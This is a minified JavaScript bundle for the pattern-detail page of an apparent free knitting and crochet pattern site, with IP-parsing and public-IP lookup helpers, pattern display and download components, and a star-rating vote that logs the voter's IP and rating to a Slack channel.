(?:${a}:){6}(?:${r}|:${a}|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4
(?:${a}:){5}(?::${r}|(?::${a}){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4
(?:${a}:){4}(?:(?::${a}){0,1}:${r}|(?::${a}){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4
(?:${a}:){3}(?:(?::${a}){0,2}:${r}|(?::${a}){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4
(?:${a}:){2}(?:(?::${a}){0,3}:${r}|(?::${a}){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4
(?:${a}:){1}(?:(?::${a}){0,4}:${r}|(?::${a}){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4
(?::(?:(?::${a}){0,5}:${r}|(?::${a}){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4
)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1
`.replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),o=RegExp(`(?:^${r}$)|(?:^${l}$)`),i=RegExp(`^${r}$`),s=RegExp(`^${l}$`),c=e=>e&&e.exact?o:RegExp(`(?:${n(e)}${r}${n(e)})|(?:${n(e)}${l}${n(e)})`,"g");c.v4=e=>e&&e.exact?i:RegExp(`${n(e)}${r}${n(e)}`,"g"),c.v6=e=>e&&e.exact?s:RegExp(`${n(e)}${l}${n(e)}`,"g"),e.exports=c},5003:function(e,t,n){"use strict";let r=n(1476),a=e=>r({exact:!0}).test(e);a.v4=e=>r.v4({exact:!0}).test(e),a.v6=e=>r.v6({exact:!0}).test(e),a.version=e=>a(e)?a.v4(e)?4:6:void 0,e.exports=a},8729:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/pattern-detail/[id]",function(){return n(8299)}])},8299:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return A},default:function(){return U}});var r=n(5893),a=n(4411),l=n(162),o=n(1918),i=n(4811),s=n(279),c=n.n(s),u=e=>{let{data:t,onClickVote:n=()=>{},onRating:a=()=>{},rating:l}=e;return(0,r.jsxs)("div",{className:c().wrapper,children:[(0,r.jsxs)("div",{className:c().left,children:[(0,r.jsx)("div",{className:c().img}),(0,r.jsx)("div",{className:c().label,children:"Skill Level: "}),(0,r.jsx)("div",{className:c().text,children:t})]}),(0,r.jsxs)("div",{className:c().right,children:[(0,r.jsx)("div",{className:c().star,children:(0,r.jsx)(o.Z,{onRating:a,allowClick:!0,allowHover:!0,hideVote:!0})}),l&&l>0?(0,r.jsx)("div",{onClick:n,className:c().vote,children:"Vote"}):""]})]})},d=n(2777),p=n.n(d),m=n(1664),f=n.n(m),_=n(5584),v=n(9755),h=n.n(v),g=n(7294),b=n(6801),y=n(6103),k=n(3963),C=e=>{let{data:{patternImage:t,patternName:n,patternBy:a,rating:s,needles:c,skillLevels:d,yarnWeights:m,materials:v,finishedSize:C,description:x,patternLink:E,patternFile:N,_id:$},onClickVote:O=()=>{}}=e,[P,j]=(0,g.useState)(0),[w,L]=(0,g.useState)("#");return(0,r.jsxs)("div",{className:p().wrapper,children:[(0,r.jsxs)("div",{className:p().info,children:[(0,r.jsx)("div",{className:p().img,children:(0,r.jsx)(h(),{priority:!0,className:p().img,layout:"fill",src:"https:"+t,alt:n})}),(0,r.jsxs)("div",{className:p().rightInfo,children:[(0,r.jsx)("div",{className:p().title,children:n}),(0,r.jsxs)("div",{className:p().author,children:[(0,r.jsx)("div",{className:p().label,children:"Pattern By"}),(0,r.jsx)("div",{className:p().name,children:a})]}),(0,r.jsx)("div",{className:p().star,children:(0,r.jsx)(o.Z,{hideVote:!0,rating:s})})]})]}),(0,r.jsx)(k.Z,{needles:c,yarnWeights:m,materials:v,finishedSize:C,description:x}),Array.isArray(d)&&d.length>0&&(0,r.jsx)(u,{onRating:e=>{j(e)},rating:P,onClickVote:()=>O({value:P,link:n}),data:d.map(e=>l.j.skillLevels[e]).join(", ")}),(0,r.jsx)("div",{className:p().getPattern,children:(0,r.jsx)(i.Z,{className:p().button,url:"#",text:"DOWNLOAD PATTERN",onClick:e=>{e.preventDefault();let t=E||(0,_.lQ)(N,n);t&&"#"!==t&&window.open(t,"_blank","noopener,noreferrer")}})}),(0,r.jsx)(f(),{href:_.BA.GROUP_FB,className:p().link,children:">> Get more Free patterns <<"}),(0,r.jsx)(b.Z,{id:$}),(0,r.jsx)(y.Z,{})]})},x=n(4865),E=n(2962),N=n(8045),$=n(5003);class O extends Error{constructor(){super("Request was cancelled"),this.name="CancelError"}get isCanceled(){return!0}}class P extends Error{constructor(e){super("Could not get the public IP address",e),this.name="IpNotFoundError"}}let j={timeout:5e3},w={v4:["https://ipv4.icanhazip.com/","https://api.ipify.org/"],v6:["https://ipv6.icanhazip.com/","https://api6.ipify.org/"]},L=(e,t,n)=>{let r;let a=new XMLHttpRequest,l=new Promise((l,o)=>{r=o,a.addEventListener("error",o,{once:!0}),a.addEventListener("timeout",o,{once:!0}),a.addEventListener("load",()=>{let e=a.responseText.trim();if(!e||!$[n](e)){o();return}l(e)},{once:!0}),a.open("GET",e),a.timeout=t.timeout,a.send()});return l.cancel=()=>{a.abort(),r(new O)},l},S=(e,t)=>{let n;let r=async function(){let r;let a=[...w[e],...t.fallbackUrls??[]];for(let l of a)try{n=L(l,t,e);let r=await n;return r}catch(e){if(r=e,e instanceof O)throw e}throw new P({cause:r})}();return r.cancel=()=>{n.cancel()},r},I={};I.v4=e=>S("v4",{...j,...e}),I.v6=e=>S("v6",{...j,...e});var D=n(2647);let T={SEND_SLACK:"SEND_SLACK",CONSOLE:"CONSOLE"},R=e=>{let{error:t,type:n=[]}=e;Array.isArray(n)&&n.includes(T.CONSOLE)&&console.log(t)};var A=!0,U=e=>{let{pattern:t={}}=e;return(0,r.jsx)(a.Z,{seoConfig:(0,r.jsx)(E.PB,{title:t.seoTitle?t.seoTitle:"".concat(t.patternType?"Free ".concat("knitting"===t.patternType?"Knitting":"Crochet"," Pattern | "):"").concat(t.patternName),description:t.seoDescription?t.seoDescription:t.description,openGraph:{url:"".concat(x.v.pageUrl,"/pattern-detail/").concat(t.patternId),title:t.patternName,description:t.description,images:[{url:t.patternImage&&t.patternImage.startsWith("//")?"https:"+t.patternImage:t.patternImage,alt:t.patternName}],site_name:x.v.seo.pageName},twitter:{handle:"@handle",site:"@site",cardType:"summary_large_image"}}),children:(0,r.jsx)(C,{onClickVote:async e=>{let{value:n,link:r}=e,a=()=>{(0,N._1)({title:"Thank you!",message:"Your vote is being processed. Please check back later",buttons:[{label:"Ok",onClick:()=>{}}]})},l="";try{l=await I.v4()}catch(e){console.log(e),R({error:"Error occurs when get ip address",type:[T.CONSOLE]})}D.tr.get("send-message-slack?channel=FREE_CRAFTPATTERNS&message=User has voted ".concat(n," stars to pattern:\\nName: *").concat(r,"*\\nIP Address: *").concat(l,"*&ip=").concat(l,"&action=true&rate=").concat(n,"&link=").concat("".concat(x.v.pageUrl,"/pattern-detail/").concat(t.patternId),"&name=").concat(r,"&patternId=").concat(t.patternId)).then(()=>{a()}).catch(e=>{a()})},data:t})})}},2777:function(e){e.exports={flexStart:"PatternDetail_flexStart__VnAIR",mb1:"PatternDetail_mb1__FcNdW",mb2:"PatternDetail_mb2__2ONKy",mb3:"PatternDetail_mb3__3kpKA",mb4:"PatternDetail_mb4___8G5M",wrapper:"PatternDetail_wrapper__oG3XU",info:"PatternDetail_info__8Xjtc",img:"PatternDetail_img__n_TUL",rightInfo:"PatternDetail_rightInfo__1MaIv",title:"PatternDetail_title__WKfLx",author:"PatternDetail_author__nOrta",label:"PatternDetail_label__DsI9V",name:"PatternDetail_name__zPKQZ",star:"PatternDetail_star__8GTU8",content:"PatternDetail_content__GooWC",getPattern:"PatternDetail_getPattern___24qe",button:"PatternDetail_button__ToA4B",link:"PatternDetail_link__8oXlg",slideInLeft:"PatternDetail_slideInLeft__eDkDf"}},279:function(e){e.exports={flexStart:"SkillLevel_flexStart__wRPJG",mb1:"SkillLevel_mb1__80L7e",mb2:"SkillLevel_mb2__Hr_Ja",mb3:"SkillLevel_mb3__xjzaM",mb4:"SkillLevel_mb4__0QHcJ",wrapper:"SkillLevel_wrapper__nSEyK",left:"SkillLevel_left___dH5V",img:"SkillLevel_img__fRhpK",label:"SkillLevel_label__fXr24",text:"SkillLevel_text__RGr6x",right:"SkillLevel_right__02mpz",star:"SkillLevel_star__qOYJj",vote:"SkillLevel_vote__pPZcU",slideInLeft:"SkillLevel_slideInLeft__xgx8q"}},2703:function(e,t,n){"use strict";var r=n(414);function a(){}function l(){}l.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,l,o){if(o!==r){var i=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:l,resetWarningCache:a};return n.PropTypes=n,n}},5697:function(e,t,n){e.exports=n(2703)()},414:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},8045:function(e,t,n){"use strict";var r,a,l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t._1=function(e){var t;document.body.classList.add("react-confirm-alert-body-element"),function(){if(!document.getElementById("react-confirm-alert-firm-svg")){var e="http://www.w3.org/2000/svg",t=document.createElementNS(e,"feGaussianBlur");t.setAttribute("stdDeviation","0.3");var n=document.createElementNS(e,"filter");n.setAttribute("id","gaussian-blur"),n.appendChild(t);var r=document.createElementNS(e,"svg");r.setAttribute("id","react-confirm-alert-firm-svg"),r.setAttribute("class","react-confirm-alert-svg"),r.appendChild(n),document.body.appendChild(r)}}(),(t=document.getElementById("react-confirm-alert"))||(document.body.children[0].classList.add("react-confirm-alert-blur"),(t=document.createElement("div")).id="react-confirm-alert",document.body.appendChild(t)),(0,c.render)(i.default.createElement(p,e),t)};var o=n(7294),i=u(o),s=u(n(5697)),c=n(3935);function u(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var p=(a=r=function(e){function t(){(function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")})(this,t);for(var e,n,r,a=arguments.length,l=Array(a),o=0;o<a;o++)l[o]=arguments[o];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.handleClickButton=function(e){e.onClick&&e.onClick(),r.close()},r.handleClickOverlay=function(e){var t=r.props,n=t.closeOnClickOutside,a=t.onClickOutside,l=e.target===r.overlay;n&&l&&(a(),r.close())},r.close=function(){var e,t,n=r.props.afterClose;document.body.classList.remove("react-confirm-alert-body-element"),(e=document.getElementById("react-confirm-alert"))&&((0,c.unmountComponentAtNode)(e),e.parentNode.removeChild(e)),(t=document.getElementById("react-confirm-alert-firm-svg"))&&t.parentNode.removeChild(t),document.body.children[0].classList.remove("react-confirm-alert-blur"),n()},r.keyboardClose=function(e){var t=r.props,n=t.closeOnEscape,a=t.onKeypressEscape,l=t.keyCodeForClose,o=e.keyCode,i=27===o;l.includes(o)&&r.close(),n&&i&&(a(e),r.close())},r.componentDidMount=function(){document.addEventListener("keydown",r.keyboardClose,!1)},r.componentWillUnmount=function(){document.removeEventListener("keydown",r.keyboardClose,!1),r.props.willUnmount()},r.renderCustomUI=function(){var e=r.props,t=e.title,n=e.message,a=e.buttons;return(0,e.customUI)({title:t,message:n,buttons:a,onClose:r.close})},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.title,r=t.message,a=t.buttons,l=t.childrenElement,o=t.customUI,s=t.overlayClassName;return i.default.createElement("div",{className:"react-confirm-alert-overlay "+s,ref:function(t){return e.overlay=t},onClick:this.handleClickOverlay},i.default.createElement("div",{className:"react-confirm-alert"},o?this.renderCustomUI():i.default.createElement("div",{className:"react-confirm-alert-body"},n&&i.default.createElement("h1",null,n),r,l(),i.default.createElement("div",{className:"react-confirm-alert-button-group"},a.map(function(t,n){return i.default.createElement("button",{key:n,onClick:function(){return e.handleClickButton(t)},className:t.className},t.label)})))))}}]),t}(o.Component),r.propTypes={title:s.default.string,message:s.default.string,buttons:s.default.array.isRequired,childrenElement:s.default.func,customUI:s.default.func,closeOnClickOutside:s.default.bool,closeOnEscape:s.default.bool,keyCodeForClose:s.default.arrayOf(s.default.number),willUnmount:s.default.func,afterClose:s.default.func,onClickOutside:s.default.func,onKeypressEscape:s.default.func,overlayClassName:s.default.string},r.defaultProps={buttons:[{label:"Cancel",onClick:function(){return null},className:null},{label:"Confirm",onClick:function(){return null},className:null}],childrenElement:function(){return null},closeOnClickOutside:!0,closeOnEscape:!0,keyCodeForClose:[],willUnmount:function(){return null},afterClose:function(){return null},onClickOutside:function(){return null},onKeypressEscape:function(){return null}},a)}},function(e){e.O(0,[706,97,517,88,774,888,179],function(){return e(e.s=8729)}),_N_E=e.O()}]);